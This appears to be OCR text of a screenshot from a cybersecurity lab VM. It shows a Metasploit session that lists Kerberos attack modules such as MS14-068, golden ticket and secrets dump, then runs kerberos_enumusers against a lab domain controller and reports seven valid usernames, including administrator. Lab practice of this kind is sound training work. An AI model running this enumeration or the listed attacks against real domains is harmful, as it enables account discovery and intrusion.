 KALI_LINUX on NIIT-DT-CYSEC - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2:40
stack@kali-Stack: ~
File Actions Edit View Help
root@kali-Stack: /var/log/stack-Virtual-Machine × root@kali-Stack: /home/stack/CY-LAB/ADExploit × stack@kali-Stack: ~ ×
2 auxiliary/admin/kerberos/ms14_068_kerberos_checksum 2014-11-18 normal No MS14-068 Microsoft Kerberos Check
sum Validation Vulnerability
3 post/multi/gather/unix_kerberos_tickets normal No UNIX Gather Kerberos Tickets
4 auxiliary/scanner/winrm/winrm_login normal No WinRM Login Utility
5 post/windows/escalate/golden_ticket normal No Windows Escalate Golden Ticket
6 auxiliary/gather/windows_secrets_dump normal No Windows Secrets Dump
Hello! I am running on IP: 192.168.137.202 and port: 5555
Interact with a module by name or index. For example info 6, use 6 or use auxiliary/gather/windows_secrets_dump
msf6 auxiliary(scanner/smb/smb_login) > use 1
msf6 auxiliary(gather/kerberos_enumusers) > show options
Module options (auxiliary/gather/kerberos_enumusers):
Name Current Setting Required Description
DOMAIN domain.local yes The Domain Eg: demo.local
RHOSTS 192.168.50.58 yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish connection and read data
USER_FILE /home/stack/Documents/userlist.txt yes Files containing usernames, one per line
msf6 auxiliary(gather/kerberos_enumusers) > set USER_FILE /home/stack/CY-LAB/ADExploit/User.txt
USER_FILE ⇒ /home/stack/CY-LAB/ADExploit/User.txt
msf6 auxiliary(gather/kerberos_enumusers) > exploit
[*] Running module against 192.168.50.58
[*] Using domain: DOMAIN.LOCAL - 192.168.50.58:88...
[+] 192.168.50.58:88 - User: "adhvik" is present
[+] 192.168.50.58:88 - User: "elon" is present
[+] 192.168.50.58:88 - User: "joel" is present
[+] 192.168.50.58:88 - User: "oliver" is present
[+] 192.168.50.58:88 - User: "richard" is present
[+] 192.168.50.58:88 - User: "zerobank" is present
[+] 192.168.50.58:88 - User: "administrator" is present
[*] Auxiliary module execution completed
msf6 auxiliary(gather/kerberos_enumusers) > search smb_login
Status: Running